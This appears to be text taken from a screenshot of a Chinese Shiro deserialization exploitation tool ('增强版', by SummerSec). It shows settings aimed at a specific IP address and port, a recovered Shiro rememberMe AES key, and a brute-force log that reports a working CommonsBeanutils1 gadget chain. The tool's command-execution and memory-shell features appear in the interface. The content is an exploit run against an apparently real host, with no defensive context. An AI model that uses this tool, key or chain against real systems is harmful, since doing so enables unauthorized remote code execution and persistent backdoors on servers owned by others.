 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.101.207.104:8080/ 超时设置/s 10
密钥探测
关键字 remember 指定密钥 QZYysgMYhG6/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] 测试:CommonsCollections3 回显方式: SpringEcho
[-] 测试:CommonsCollectionsK1 回显方式: AllEcho
[-] 测试:CommonsCollectionsK1 回显方式: TomcatEcho
[-] 测试:CommonsCollectionsK1 回显方式: SpringEcho
[-] 测试:CommonsCollectionsK2 回显方式: AllEcho
[-] 测试:CommonsCollectionsK2 回显方式: TomcatEcho
[-] 测试:CommonsCollectionsK2 回显方式: SpringEcho
[-] 测试:CommonsBeanutilsString 回显方式: AllEcho
[-] 测试:CommonsBeanutilsString 回显方式: TomcatEcho
[-] 测试:CommonsBeanutilsString 回显方式: SpringEcho
[-] 测试:CommonsBeanutilsString_183 回显方式: AllEcho
[-] 测试:CommonsBeanutilsString_183 回显方式: TomcatEcho
[-] 测试:CommonsBeanutilsString_183 回显方式: SpringEcho
[++] 存在shiro框架！
[++] 找到key：QZYysgMYhG6/CzIJlVpR2g==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec